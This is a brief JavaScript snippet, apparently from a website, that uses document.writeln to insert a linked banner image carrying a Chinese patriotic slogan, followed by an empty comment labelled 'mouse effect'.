document.writeln("<a href=\'/epoch/\' target=\'_blank\' title=\'国家好，民族好，大家才会好\'><img src=\'/jueban/qiuzhu/shiyi.jpg\' width=\'360\' height=\'auto\' style=\' padding: 15px; background: rgb(255 255 255 / 82%); width: 100%; \'></a>");
*/

/* 鼠标效果 */
